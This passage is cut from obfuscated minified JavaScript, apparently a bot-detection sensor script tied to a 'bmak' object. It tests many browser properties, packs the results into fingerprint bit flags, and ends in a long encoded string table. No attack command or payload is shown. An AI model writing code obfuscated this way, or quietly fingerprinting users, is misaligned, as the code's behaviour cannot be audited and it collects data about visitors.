Wf()[NY(pPk)],'undefined')?Wf()[NY(DR)](Q7k,qD):Wf()[NY(M2)](cLk,AMk)][Wf()[NY(TPk)](pH,Kz)]),tD(lT[Wf()[NY(hI)].apply(null,[hPk,DO])](lT[Wf()[NY(DR)](Q7k,qD)][Wf()[NY(pPk)](j8,CV)]),Or)),tD(lT[Yh(typeof Wf()[NY(m3)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[Ov,EAk]):Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)].call(null,Q7k,qD)][QQ()[ZQ(DO)].apply(null,[RO,F9,Rx,jI])]),nv)),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)](Q7k,qD)][q4()[fY(dR)].apply(null,[OJ,QO,Z3,n0])]),qO)),tD(lT[Wf()[NY(hI)].call(null,hPk,DO)](lT[Wf()[NY(M1)](M9,n2)][QQ()[ZQ(plk)].call(null,kU,cFk,hJ,NH)]),NR)),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)](Q7k,qD)][QQ()[ZQ(gI)](jO,Kx,jt,VPk)]),mO)),tD(lT[Wf()[NY(hI)].call(null,hPk,DO)](lT[Wf()[NY(DR)](Q7k,qD)][Wf()[NY(CV)](DFk,cBk)]),M2)),tD(lT[Yh(typeof Wf()[NY(Mz)],'undefined')?Wf()[NY(M2)](wEk,D6):Wf()[NY(hI)].apply(null,[hPk,DO])](lT[Wf()[NY(DR)](Q7k,qD)][QQ()[ZQ(gR)](rJ,rr,mr,q2)]),br)),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[LY(typeof Wf()[NY(bI)],'undefined')?Wf()[NY(DR)](Q7k,qD):Wf()[NY(M2)](lTk,jCk)][q4()[fY(CR)].apply(null,[IPk,OI,Lf,qO])]),tt)),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)](Q7k,qD)][p5()[zr(lz)](hD(hD([])),Egk,hI,Ipk,Eh)]),Eh)),tD(lT[Wf()[NY(hI)].apply(null,[hPk,DO])](lT[Yh(typeof Wf()[NY(JBk)],cx([],[][[]]))?Wf()[NY(M2)].call(null,Or,n2):Wf()[NY(DR)].call(null,Q7k,qD)][q4()[fY(rBk)](vI,nBk,hD([]),Jv)]),Ub[LY(typeof q4()[fY(T6)],cx('',[][[]]))?q4()[fY(f5)](Nc,Q8,jt,HV):q4()[fY(mO)].apply(null,[CBk,FAk,DR,Eh])]())),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)](Q7k,qD)][q4()[fY(vx)].apply(null,[J6,KW,t6,wJ])]),kd)),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)](Q7k,qD)][QQ()[ZQ(ZR)](R2,xV,hD(Or),rO)]),M1)),tD(lT[Wf()[NY(hI)].call(null,hPk,DO)](lT[Wf()[NY(DR)](Q7k,qD)][LY(typeof q4()[fY(Tz)],'undefined')?q4()[fY(VPk)](tJ,fZ,qO,hD(hD({}))):q4()[fY(mO)](A2,Jv,hD(hD({})),M6)]),TZ)),tD(lT[LY(typeof Wf()[NY(KO)],'undefined')?Wf()[NY(hI)](hPk,DO):Wf()[NY(M2)].call(null,fV,l1)](lT[Wf()[NY(DR)](Q7k,qD)][q4()[fY(nx)](bX,Kx,M1,nR)]),A1)),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)].call(null,Q7k,qD)][QQ()[ZQ(jgk)](hD(Or),cLk,hD(hD(Or)),Md)]),kU)),tD(lT[Wf()[NY(hI)].call(null,hPk,DO)](lT[Yh(typeof Wf()[NY(gV)],'undefined')?Wf()[NY(M2)](jm,mO):Wf()[NY(DR)].call(null,Q7k,qD)][QQ()[ZQ(J1)](Jv,Zw,B3,mj)]),Ub[QQ()[ZQ(qLk)](hD(hD(Or)),sPk,hD(Or),l0)]())),tD(lT[Wf()[NY(hI)].apply(null,[hPk,DO])](lT[Wf()[NY(DR)](Q7k,qD)][QQ()[ZQ(p1)].call(null,t6,JFk,hD(hD(t6)),q0)]),g5[lK])),tD(lT[Yh(typeof Wf()[NY(vI)],'undefined')?Wf()[NY(M2)](UFk,Nkk):Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)](Q7k,qD)][QQ()[ZQ(Sc)](B3,vEk,Qd,PEk)]),bX)),tD(lT[Wf()[NY(hI)].apply(null,[hPk,DO])](lT[Wf()[NY(DR)](Q7k,qD)][Wf()[NY(Rz)](qj,bt)]),Lf)),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)].apply(null,[Q7k,qD])][Wf()[NY(Bz)].call(null,jW,BLk)]),gD)),tD(lT[Wf()[NY(hI)].apply(null,[hPk,DO])](lT[Wf()[NY(DR)].apply(null,[Q7k,qD])][Wf()[NY(JBk)](LX,vn)]),WJ)),tD(lT[Wf()[NY(hI)](hPk,DO)](lT[Wf()[NY(DR)].call(null,Q7k,qD)][QQ()[ZQ(UNk)](hJ,n5,hD(hD({})),Dr)]),ww)),tD(lT[Wf()[NY(hI)].apply(null,[hPk,DO])](lT[q4()[fY(jr)](lz,Wq,KO,Mr)][q4()[fY(Eh)](ZV,wZ,hD({}),F0)]),M6)),tD(lT[Wf()[NY(hI)].call(null,hPk,DO)](lT[Wf()[NY(M1)](M9,n2)][q4()[fY(UPk)].apply(null,[HV,VX,rO,mr])]),rJ));var xn;return xU.pop(),xn=NLk,xn;}catch(wBk){xU.splice(Pc(RH,Or),Infinity,UFk);var ln;return xU.pop(),ln=g5[NR],ln;}xU.pop();}break;case KP:{xU.push(BH);var Tpk=lT[Wf()[NY(TZ)](lEk,qO)][q4()[fY(JLk)](A2,SLk,Lf,GR)]?Or:t6;var qkk=lT[Wf()[NY(TZ)](lEk,qO)][Wf()[NY(P9)](Nh,qv)]?g5[Or]:t6;var bPk=lT[Wf()[NY(TZ)].call(null,lEk,qO)][q4()[fY(U1)](CO,nQ,hD(hD([])),KO)]?Or:t6;var tNk=lT[LY(typeof Wf()[NY(Or)],cx([],[][[]]))?Wf()[NY(TZ)].call(null,lEk,qO):Wf()[NY(M2)].apply(null,[qlk,B3])][p3()[Wt(lc)](HV,NR,wI,fpk,V6)]?Or:t6;var FMk=lT[Wf()[NY(TZ)](lEk,qO)][LY(typeof q4()[fY(JBk)],cx([],[][[]]))?q4()[fY(tJ)](f5,YW,hD(hD(t6)),M3):q4()[fY(mO)].call(null,JFk,j2,hD(hD({})),hD(Or))]?Or:g5[NR];var MNk=lT[LY(typeof Wf()[NY(cBk)],cx('',[][[]]))?Wf()[NY(TZ)](lEk,qO):Wf()[NY(M2)](jkk,dCk)][Yh(typeof QQ()[ZQ(B4)],'undefined')?QQ()[ZQ(NR)].call(null,hD(hD([])),Ask,jt,t6):QQ()[ZQ(R3)](Bd,gCk,gt,gV)]?Or:t6;var slk=lT[Wf()[NY(TZ)].call(null,lEk,qO)][LY(typeof Wf()[NY(Mz)],cx([],[][[]]))?Wf()[NY(vLk)](GZ,sD):Wf()[NY(M2)].apply(null,[mAk,LD])]?Or:t6;var W7k=lT[Wf()[NY(TZ)].call(null,lEk,qO)][Wf()[NY(xsk)].apply(null,[Qw,CR])]?Or:t6;var PTk=lT[Wf()[NY(TZ)].call(null,lEk,qO)][Wf()[NY(q2)].call(null,qw,FR)]?g5[Or]:t6;var Sn=lT[jv()[nO(mj)](dc,Rz,tt,P0,hD(hD([])))][QQ()[ZQ(Eh)].call(null,kv,gw,hD(Or),kU)].bind?Or:t6;var CMk=lT[Wf()[NY(TZ)].apply(null,[lEk,qO])][Wf()[NY(f1)].call(null,Dq,dgk)]?Or:t6;var Xsk=lT[Wf()[NY(TZ)].apply(null,[lEk,qO])][p5()[zr(c5)](V6,rH,gt,gNk,M1)]?Or:g5[NR];var Vn;var bAk;try{var hgk=xU.length;var sH=hD([]);Vn=lT[Wf()[NY(TZ)].apply(null,[lEk,qO])][Wf()[NY(sr)].call(null,KFk,Rd)]?Or:t6;}catch(Ppk){xU.splice(Pc(hgk,Or),Infinity,BH);Vn=t6;}try{var dPk=xU.length;var c7k=hD([]);bAk=lT[Yh(typeof Wf()[NY(I1)],cx([],[][[]]))?Wf()[NY(M2)](HJ,LBk):Wf()[NY(TZ)](lEk,qO)][Wf()[NY(E0)](OAk,fV)]?Or:t6;}catch(qBk){xU.splice(Pc(dPk,Or),Infinity,BH);bAk=t6;}var KAk;return KAk=cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(Tpk,tD(qkk,Ub[QQ()[ZQ(rLk)].call(null,hD(hD(Or)),rNk,qO,KI)]())),tD(bPk,nv)),tD(tNk,qO)),tD(FMk,NR)),tD(MNk,mO)),tD(slk,M2)),tD(W7k,br)),tD(Vn,g5[nv])),tD(bAk,Eh)),tD(PTk,Hw)),tD(Sn,kd)),tD(CMk,g5[rJ])),tD(Xsk,TZ)),xU.pop(),KAk;}break;case fE:{var rpk=Jgk[hk];xU.push(kNk);var QLk=q4()[fY(br)](c5,S8,gD,hD(hD(Or)));var vlk=p5()[zr(UO)](hD(hD(t6)),Lv,x0,UJ,kd);var ENk=t6;var ssk=rpk[QQ()[ZQ(U1)](hI,Zlk,hD(Or),Dc)]();while(fJ(ENk,ssk[Wf()[NY(t6)](jW,T3)])){if(C0(vlk[Wf()[NY(f5)](wn,nx)](ssk[Yh(typeof q4()[fY(gr)],cx([],[][[]]))?q4()[fY(mO)].call(null,WI,tLk,hD([]),mr):q4()[fY(tt)](KO,W8,O3,hD(hD(Or)))](ENk)),t6)||C0(vlk[LY(typeof Wf()[NY(KLk)],cx('',[][[]]))?Wf()[NY(f5)](wn,nx):Wf()[NY(M2)].call(null,lO,JPk)](ssk[q4()[fY(tt)].apply(null,[KO,W8,hD(hD(Or)),lK])](cx(ENk,Or))),t6)){QLk+=Or;}else{QLk+=Ub[p3()[Wt(mj)](Qd,qO,ZV,GCk,lK)]();}ENk=cx(ENk,g5[qO]);}var Dkk;return xU.pop(),Dkk=QLk,Dkk;}break;case gC:{var DPk;var CFk;var GPk;xU.push(f2);for(DPk=t6;fJ(DPk,Jgk[Wf()[NY(t6)].call(null,Okk,T3)]);DPk+=Or){GPk=Jgk[DPk];}CFk=GPk[LY(typeof q4()[fY(pAk)],cx('',[][[]]))?q4()[fY(DO)](npk,gCk,M6,wI):q4()[fY(mO)].apply(null,[lsk,Mlk,nv,wJ])]();if(lT[Wf()[NY(TZ)](Ysk,qO)].bmak[LY(typeof q4()[fY(KO)],'undefined')?q4()[fY(E0)](R0,ppk,tt,t6):q4()[fY(mO)].apply(null,[ED,xI,jI,hD(hD(Or))])][CFk]){lT[Wf()[NY(TZ)](Ysk,qO)].bmak[q4()[fY(E0)].call(null,R0,ppk,hD(Or),n0)][CFk].apply(lT[Wf()[NY(TZ)].apply(null,[Ysk,qO])].bmak[q4()[fY(E0)].call(null,R0,ppk,CR,nR)],GPk);}xU.pop();}break;case J:{xU.push(LEk);var sNk=g5[jD];var h7k=q4()[fY(br)].call(null,c5,qn,wR,Ez);for(var skk=t6;fJ(skk,sNk);skk++){h7k+=GV()[mt(M1)](M2,Cpk,cR,hD(hD({})),V6);sNk++;}xU.pop();}break;case Up:{xU.push(Dd);lT[p3()[Wt(jI)].call(null,tt,Hw,msk,BH,mj)](function(){return QBk.apply(this,[J,arguments]);},Xv);xU.pop();}break;}};var LTk=function(){return E5.apply(this,[S7,arguments]);};var J7k=function(){return E5.apply(this,[jN,arguments]);};var w7k=function(){return E5.apply(this,[EM,arguments]);};var UH=function(){F7k=[];};var DAk=function(kLk){var Lpk=1;var SEk=[];var ngk=lT["Math"]["sqrt"](kLk);while(Lpk<=ngk&&SEk["length"]<6){if(kLk%Lpk===0){if(kLk/Lpk===Lpk){SEk["push"](Lpk);}else{SEk["push"](Lpk,kLk/Lpk);}}Lpk=Lpk+1;}return SEk;};var VCk=function(){return ["YKX",":E","}3-w","2DD\x07_","i","NXb","oq{","<OTEI71","\\\x40"," C\r","=9N\rZ}A3C-KL","N4Q","4M","\\G","KX\x404C",":ED]L,","&RK}[\"T/ER","[\t^X","g40H","]R","/G99NL|UC,\x3f7_GF[\b<O\tG}\"H\v>XE","M\x07R)\n{\tMFl(H>ITG","M\x40m5G>yIF2","\t+|A{,","=","I\b\';H","\t\"","O\v+","k#^Tz/ N\\","X5EU",";4XFWf3C:^O","H\t:Y","E","EQl)R","MVh\vp\n5NO","\x3f8F\r","O\tF]J#","]5;DF","8N","MSF(H","3G\r","\\9JM","\x07F;,^","4","X7!","k","Gw","6D\x00GFk\"V3","1\'n\rK\\","\t;8DM}[\"K","Q\x00,","MPz01NMF","E[A3N","T:S","5DE:!C","\fA","IG\\","\v","WN+J\n\x3fyEM7 F","]\"V:IE","^","I$","{\t\r+N","E$#BAVF+O\"IH\tF;","\\[Y+","_{\x40].H\b","\b[]",":R","N79N\biD]V-:IK\x07N","Gr\n[Hs\x3f!BML(B\n\n]","MB","R_","!J\\Rf8","BNI","`]R\r","8OI","H[","(^R\rM",".:B\\Q]#I5","G]$","$B\fKD\x07y\v14XNUqV\t8plK2\n{GYF4C","X90MKA\\","\vG00H","\b;\']KQx(T>X","]G_\"H\v>NyM:","SI\f0","D\rN+9_","\x40h","B\nZUB\"e\x07)EM]","\bBAM\t:Y\x07MF","EP\rZ","EU\v\x40>(0E","V4GP","4R)^tI5<E\v","WG&H\b>","X7;_\tZA_","ELQa&K\n","`J\x3fR*5IO\fM\t",";\'YZ","WN+J\x3f3KNG","MGYl/GED\r","y:YT\x3fI7\'hFRF5K","A\n/oL\rE0!X.Q`N h6O","=4G\x00MP/G/EM","R0>D","B\b,3","\fX","","I\n,[\tj][*G0","\t;&D\x00^QK\bV2EN","W\x40)U)_CG\t","EW",";8","]E\nL\t7#N","O*_ZUH\"s\x3fKT\r[","_+S\b2DS<M\b*","lIM","!BMn\x40)C","\b:0","YS[","\nE0!t","\bMBF$C\x00)CE\\*<D","7w\f;7OABJ5y8XI\\$8 E","[","UX\"U\x006CU","M::Y^","J\t1\"X\tZ","\tJ\t+%_","\n6","\x40\x00RckP\n]ZL3O\x005\nT\x40ZR%\'N]FAgRRyLUK7:EN\t[>V\n4L\x00;Q<:GJ\\>K\r4FU\'%NN|>K\r4F\\,4_Z\vI2H\f/CO\x00w.Y\t\\A])\"ZE\x07N[*(\n]ZL3O\x005TAS\t;!^F[a\x00M=_N\v\\1;\tQ\x40V7C\x00=\nsE19\rJ\\L(H/XU\v\\,hQ{MB%I}\fTIF\r,FGX7T\x00/ETXawXEV\x40+U/SP\rG~!V\x40\\]n[\t.DCA0uYDO\r2U\n{YTA*wRZ)E2EN\x40\x00,0_ZZ\"[T-KRHMF%(\x07{M-C\f/PG1!RM\x40zHA3KS\'_\'DMF[>\nfeBM*{O\tN]A\"v4ZE\\\")MFW[.Is^\fw._7Zi\"\b:FU\rUW\x3fh\t\n]ZL3O\x005\bU\\.0D\n\bgV*D\x007sE19UZzGA2^EI1\'W\nto.R\n)KT\x07ZYr6\rU\\>H\f^EI1\'W\nto&U5IiM\t\x3f!D\nCzGA/EsZ02\rOHSef//EsZ02\rO!S8^I\x07F[8}_\x40ZJn]>^UF[7A\tK\x40#C\t2DE8Z.0YQ[kTC \\A]d0\x07\tFAB\"T9FER\tKr6DN]H2T9FER\tKr\"Y\\UM+CUz]A\'v\\FV<\x40G W\fJ\nR#6JK\\\x073=FF*<D\x00\x405\n\nrQR\r\\,;\vsFrzC&LUK7:EL[[kTC>NAS\r\x3f\'\vF\taTA+XOG\'%NLAZ\\3G8OO\b\ra\'U\bD>ITFK\t;4_\t\x00[7T\x00/ETXwy^QFQXgLG5V\\3uRe\'N]FAgOG:7A(:\x40\t\nT1G.O$\x00r0\x07IkG=_N\v\\1;\v\x00\x405\n\nrQTQ\x00,0_ZZT3_>G\t34GNU] uIADS,yNEUIL&R\f3TAS\t;!^FO[>V\na\bT\x00Z)w\x07\rZS3[&OZ.hXW^U]gVR W]=!BFYo&LUK7:ELQ<[\t.DCA0uODOR1G{MU\x408}L\x40]\x07!S8^I\x07FSw.Y\t\\A])3CSRe#J\bY\bD>ITFO*Y\\[[>V\nL\fxsFDEao}2r\tS_]x\"\nQZ\taIA8KL\x00\fr JHzQF`\\A\bc1Z[[(R+O\v,:_\\M_\" 9\x40E\v\\U=\'N\r\\Q\x07 T=_N\v\\1;\v)\x00\x40<}M5OX\nW|!CGC\rk>^UFY{MZqN$NGsLUK7:EDZT!wX\f\x40N06_GZ\x073)OTZ~!C[p.H4AE\x40ZW*|VEIn[\t.DCA0uSDZJn]\t.DCA0uEDANkSC8[I\t~9\x00Ft.{C)AA8}\t\x40F\x400NfLF\\.0^U]g\x40R7AOW-hMB^UC2CT)OTZ~&\rJ\n[M-C\f/\bU\\S-|\rJGL&JsY\fJw$\x3f\"J\\xCA)OS\x07D\r;}XBwkN0G/\x400}\n]ZL3O\x005TASvwE\tP\x40\rkRC.CAURr}MFW[.Is^\tFS|!CGC\rkRC.CAURwoNBZQ\\(J>SA60ED\x00RZ)E2EN\x40\\R%3IXZ\"w_\bwy\n]ZL3O\x005TAS\t;!^FAo3XO\nW*y^\x40KRn8LFI\t9|VIF&s^H[W|\nB^[D\"C \\A]d3^K\x40F(HG/RAS+;HA[AgIGrQR\r\\,;\vMC\"G=_N\v\\1;\t[<HG/RDMW1|VEI]\"R)D\x00\ta4\x40QAoIC4\x07\x00R#(NAA$R4D\x00$\x00r\'\x07\tOY&TO5]\b.0E\bMP|3G/\bM+\'ELNAA$R4D\b\x07w.B\n\x00J\x3fC\f.^IOYch\x40G5I{DE\b>,\'D\x00h\"H\n)KT\x07Z[7&\v\rDFJ&B{XUF02\tE]Io\f4GPM;1\tQ\tAn]=\x40\t1\"\tQ\t\x40nR\x07)EWHA\x40,0_ZZT1G.OG:u\x40L[A\"NkW]G\tv0M\x40G(BR4EFI\t9hBWT1G{K\r;9N\vI\x40J|O\tsK\t^,u^QwNkCF`CF\x40]R%<MD]\tzVF8ENA+0M\x40Z5HO.W]NS|;N\\z\nuGE\x40:|NB[QA3\nuuS\rFc0\rZS\"J>\nI\x00Y*=Y_z\nuGE\x40:|PN\r4S+ON\fM\r!J\\zr^HG\f~;NK[B7J\n/ODJp4Y\vQ#O+KT\v\x40>&6N\\]\x40)\nuKR;9X\t\nFJ3S5\bUp8N\x40[Ka\x00\nuKB]\v*}\tM\x40Z5HMwO\tZwnEQ\nQW\"E/CN\n\x40(4YLK\tGoRC)EA8}\tGFB&JMf\v\'%NES]IoHR>D\x07FawHEDC\"R\n\x3f\bJ[-%NLQKO\n7NDKU\x3f\'LQ\t_nE\x005^I]e\'N]FA<P7_ERKU\x3f\'L\x40L[A\"\nuNOM#w_Z[XeRfIQ\v;s\rDF\t\r$I+FEM|yNBEQ[/I\vf\bT\x00Z)w\x07\tU] \fuKR#(MFW[.I{u\b\tw.]\rZJzTA6OT\x00Gr;][\"T/ER3M&e<MD^[F#_f\t;!^F]iB\n7OG\t\\c;^\x00D\r3N4]UF;s\r][\"T/ERFZ* Y\x075\b>^H\x07LF|\'N]FAe\nuKR\r1<OLpoRC)\fJ\\,:\\N\t5\b>^H\x07LR\")\tM\x40Z5HMz\r]v\'M\x40G(BRy^HG\f|yYBIFHzH\n,\ntX\'YZ\rN\n{CT\rZ*:YLL[J44^\x00Z(<O\t\bU`D>O\b;!CLn\n`\\A\bc=\x40.R\n)KT\x07ZW,{JO.\x40Gy^HG\f|hQG[>V\nrXE]\t0uYBEQ[/I\vf\bT\x00Z)w\x07U] \x00uKR\tp1N\x00MSN3CR5_L\ve#J\b](\b)MM+\'ELA\vFiB\x005O\x40Z *{Y\t[AC3h6O}UAU(4GM]iH\n#^;-_ GWeT\n/_R\nZchYBEQ[/I\v}\f\b;!CL\t\r)C/\b\f,2G]KgFwX\fM;2JM\tA2JwZ\tRAAv\'M\x40G(BRy^HG\f|yYBIFHzH\n,\ntX\'YZ\r.R\n)KT\x07Z[,0XD\x40.UO5ETHI~:IMW[eC)D\rD94_\tZZ+JC+]]=!BF`oRF \\A\b\tc._Qx\x40$\x00}J~<EL\\\toTA8KT\v\x40716srn\n]{CNH\\]x}YBN]A&J\"fO\vgv\x40ZN!R\n)fO\vfvE\x40G.UA/XY-F,<NDZ4NG)]]=!BF|oRF \\A\b\tc!GY_+C2ENT\x00#nYB\\M_\"M5ERI|yO\tDQ[\"uKRp6DXXJ3O\x005RN06_GZ-rQT\x00A\bp!YmZ[5O\n({\\\t\'D](IyW}D\\U8:Y)IWGoiC/BIW*=BFJ4Cs\vAU+;HA[AghG/[NS*|PIF5\x00_}SAv\'M\x40Z5HO)C\tDv!WAR\x07e\x405ITG|hQDJ(\x40O/N\rPw\'N]FAgRT2L\bIA\b4eD\\C\"H\b/B\tAS\r\x3f\'\v\tkHR=_N\v\\1;\v\x00T!Is\vCMG*{G\tFS[/F2L\b\x07\x3f9GD\\Jn>^UF[,{]\rDAJzR4>w\f1;NQ\t5>^UF[,{]\rDAJzP\x002N\x00X\tp1DM\tw\n&R\r\\,;\vZJ\x3fRR5W]M+\'EFQW3.&WFF*<D\bu\x07n]>^UF\x00(4GMY(O\v{\f\fG;o\n\\UI]\"R)D\x00\v,:_\\M_\"\vwC\b\nY=:E\\FZ$R\x00)\b\f^2 NVLL(H\t2MUI20MIkOG\x3f\vG-!YK\x40\x405C \\A]d,\x07GZI.A)KBMAeVEM#O+FAf30\n\x00P+\nMON\rZ*:Y*]ZL3O\x005\b\tDMU7&l\tFQ]&R\x00)lUK7:EQNAA$R4D\b\x00(4YLZ\t\r!S8^I\x07FYch_XQ\x40!}\fTFK0&_]W[(TT)OTZtYJ]zR\"V\\Jo00Y\r\\[]S8^I\x07FYchDZK.U7KY&I;)WZN*CFrW\f\r\x3f\'\x40QNAA$R4D\b\x00,0_ZZ\bD>ITF[*Y\\[[>V\nL\'J;6_B[Q[T\x00/ETX3P}uuZ*:t3P!wF\fJo00Y\r\\[]S8^I\x07FYw|\x07D](R\x00/SP\r4<\x3fN\\L5C/O\b\nW*(\x07\tUX5GfLUK7:ED\\T5C.XNw$\x3f\"J\\[:[CXFX\t1!DQDJn\n\tsRZ*:_XQ$\nG=_N\v\\1;ESFJ3S5\nT\x00A\b#|\x40Mn4_8cT\rZ*:YQPJiG\"DCUN06_GZ\x073\nwD\f\x07w.]APwRfCN\x00cYE]\\\"T-KRHIF00\\LP\\oRC)NDGRr<WZQ[2T{O[<;;NI\x40\x405`5ITGv\'SINiH\n#^\bA60ED\x00RZ)E2EN\x40\\R%\'N]FAgRA\x3fEN\rp#J\x00]Q&\b>RT\x40w|V\x40mMn\n\tsH\fY0E\tZU[(TMrF\x40JW+y\n]ZL3O\x005\tZ* Y\b\x40G.Ur\f\x00rw_{\x40].H\by\b]=!BF<T\n/_R\n 17A\tK\x40\x00C>XAG\twVEJiM\n\"Y]=!BF[n]:X\x004<\x3fN\\[n\n\nfq}SN,}]\rZAgO{X\t\r\v+&CDF5C.XNHMU,0]\tZGJoC=_N\v\\1;\v\x00T!IsEFD02_T1G{D\r\v1%E]IoHO2D\x00\t;!^F[iP7_EUFW*{OFQfC/WR\r\\,;\vP\x40)CRz\fUr0IXZ\"URJFX\t1!DQDJz]\f4DSZ=!D^5C>^]=!BF[n]=T\x00A\bp%Y\t^\tkR\x072YM*h\x40\\\\F4\b>DTU\\7&3[QA34CDHW*=BP\x40)CRz\f\x40-{O\tDQH&R\nfDUDW*=BYJ3N\x00\x3fM*w\x07\x40]\\iG<V\x07A~e\x07\x40]\\iR\"oNZ;&\nGFj&E\x07sy\tD\tw3D\x00BN5{CNH\\7&N\\zuIH\tZ:*}E\x40iE7F\b\x40-yYE.U!:d\bCZU-9BMnI}T\x00A\b\'vQ^[F#_rW\f\\.oMFW[.Is[\x40-{OFQfT-KRH\\F*=B\x40]>c/XI\r[ n\bGY_+C2ENSAvw_Z[XeRf^Q\v;|_Z[XgRA:XGSZ* Y\b\x40G.UA)\\AUW:<XI\x40L/c8OPA0oMFW[.Is^\tAv!C[K(H\nr^HG\f~!IF53CSSN06_GZ\"\nwD\tZ* Y\bU3_>\x40\t1\"\t\x40IN5AR/RFF&!\tZ\tauGE\x40:h\tML[e\nuKR\r1<OLf\x07&LO\x00\r\x3f\'\v\x40G.UA/XY-F,<NXJ)A3\x07SFEceAZ<P)\nIU\\7&ZMj)R2OS3F&r4W\x40*V>^I\x07F\x4073NZ[\x403RfIF\\\t\'DFJ3S5\nE\x40\n01\tE]IoOA/XY$Gbh_AG7T\n-[I\t~ WN+JG2\vI==gKkER4C\tDv<\x07NN]A&J\"fO\v\nRe<MD]\t$2L\b\x40-{[MB.\b\f:^C\x00d=|Y\t\\A])\nsC\vI==gKwT2L\b\x40-{[MB.\b\t2DAD:HEZQ[2T{O\b7;J\x00DMc(EF&OLM[73OF!3CSFX\t;#WN3E\x07ECAZ* Y\bQ\x07.\b\f:^C\x00d=y\n\\IJ+U\n CF\x40\tw!CGC)C{oRG\tvw_Q\\3G>GE\\[)<_GA[gE/IHHG\t~3BIXC>F`CF\x40\\7&ZQY{OA=CN\tD\'DFJ3S5\nE\x40AU8<E\rDXV\vI\frW]UW\x3f7YX\x40!S8^I\x07FS*yYESR\x405:X\x00\r6<XB\\FVH)CE;;L\x40|CQfEw.]\rZAzR\x072YZ;_AQ\\C2`CF\x40FU*\'R GWzR\x072YZ(s\rWN+JG5A\x3f9Gd[LeI}^H[U.\'NZ!O:FLd=|PIF.`HR\rI#(BJ\r%T\n:AUF*)WNK[A3O.OUF*|\rJA[5_#4IUZ]x\'QAI.H7FY$GxsZZ+JF`\\A\bc<W\x40*V>^I\x07FA%(M\x40Z5HO:TXc!\x07\rU] wC\x40\\7&M\x40G(BRyDE\\Yr!C[A\"^fCA\x3f9Gd[LkVFa^H[U=:FDQ[\"rW\f\vG.9NMI2H\f/CO\x00r\'AR\x07eR\x07)EWJFc!QDJnR\x07)EWH\\U\x3f\'LWZQ[2TyHR\rI|hQ\\[>V\n\'V\vG*<EMzu^YMD*=BZJ\x3fRR/AOA|\'N]FAeRf^Q\v;j\x40]\\iT:F\x40-{JO\t[iG<T\x00A\bp8N\x40[Kz>^UFYr!C[A\"^f\bELYwo\tGFB&JMf\'%NJF\ta3CSFF&!_:\n\t2DI\x40A8 E\\]\x40)rQF\x07ZS(4YLZ\t[/Ou^Rm*\'B\t[C\"H\b/B\rY\t`hW]n]:X\x00\r6<XB\\FVH)CEs\tnB\n\x00Q!O:FLd=hQ\\]\"R)D\x00\x40-{HEDC\"R\nsO\vG.9NA[AkCA:LT\rZ716\x40{Jn\n&W\f\vI==\n]ZL3O\x005TAS1\'IF53CSF\\\t\'EZ]J4\b>DG\x40VonYRj\vrQV\tZ[;h_AG3TDTA-Y1]IoCA/XY$GchOY&TO5EFK3%G\t\\]\x40)=\x40\t1\"\tQ\tAiR+O\t^,uDQFN5AT\bEAU\t;!^F\x40:[3XO\b;\"\v)ZF\x405M2FL\rO2uH\r\\WGgG/OM\\Yw(\x07\bMXJ G>sI\rDd3^K\x40F(HG/RDMR%\'N]FAgR\x072Y\fM;2JM\tT.R\n)KT\x07ZA}_EFJ4S/dAMA,yE\tP\x40c(EU>W\fJF&!\tQ\t[/OuGE\x40:s\rD\\\\F4\b)MG:uEDR:\n\n&LUK7:ELM[kTF NDchYTF3\b>DG\x40Rxs\x40+C<^HA1\'IF\"_wDM\f~YIM\x075T>RSMPu|E7Mi3}\nR\r\\,;\vURZ)E2ENHFS*yY\x40MAkIC2AAS,,PIF2\x00C}\x40IRr6BN+S\n&IAKv!ZQ[2T{\\OL[;}_EUA#I>R\x40KRdYE]\\\"\b>YO^v6B\\\\J)wE\tN06_GZ(rQR\r\\,;\v\n]ZL3O\x005\t^,uYQ\\\\F4\n\nfKR];;_FJ3S5\nN\r_[\'DAGJo\t.DCA0}D\x40AT1G{K.%G\x00F\"T=_N\v\\1;\v\x00\x40<HG:ODAW+yH\x40\nZJ\x3fRMw^\tN06_GZ$rQN\x40IW1yB\x40]Lk3XO\nW*|V\x00B\x40.BOk]A#:EGZA\"EfLUK7:EDOY&TO/O\x40ZSw{F\rZ_\x07o\x405ITG~!OY&TO2R\r\\,;\v\x000T+\b]=!BF[n]\t4X\bSR-\"BK\\\x073\b)OVU\\U00SOL&U\n{M+\'ELA\tAiV\x00)^S3&r!\tFkRA5OXOr3^K\x40F(HGrQV\tZ[*hDDZiK)A\b\x40N06_GZ3F \\A\br<\x07\rA$\nwL\fr%\x07M#\n\bwG\fr\x07x5C.XNHZSw{\\ID\x07o\x405ITGv!N[]oTrYW\\6}_BXFJ1uDE\\R%6JM}T\n/_R\bc3^K\x40F(HGrQI\x00ZvwHFZJ$R4DF[04]OU[(TFrXE]\t0uEDX1G{^I\r72JGF$I5OCA0yYQ\\J!\x40\n8^IM/\'%N\x40M\t[iT/R\r\\,;pz\nd\rKaxV3\b\"ZETY0 G\x00\niRkGR=_N\v\\1;ESFJ3S5AUGS,}BEU],G=_N\v\\1;\v\x00T5C.XNHZSw{\\ID\x07o\x405ITGv!N[]oTrYW\\6}_BXFJ1uDE\\R%6JM}O\ts\bUM\t2N\\pN3GM2D\x00I\r72JGF<RA5OXIe7Y\tI_R5C.XNH\\U\x3f7YX\x40\x07eT\n/_R\nW0 G\x00L&U\n{M+\'EL\\N%T+^\bJZ* Y\nA&P<KT\x07ZU+&NiSJ)R+:^AFO*B\v\x40qA3T\x00+Sv\tD;&7\nV]&H\v(\b\fJE<<G\t\n\r&T\f3CT\rK+\'NNM.R>YSJY3:O\tDeV:^F\x07Z|y\tDU[!I6|E[1;\t\x40\nANS7|E[1;\t\x40\nC\x400[y]2N[]\x40)j(^5Re6JM}E(O\rF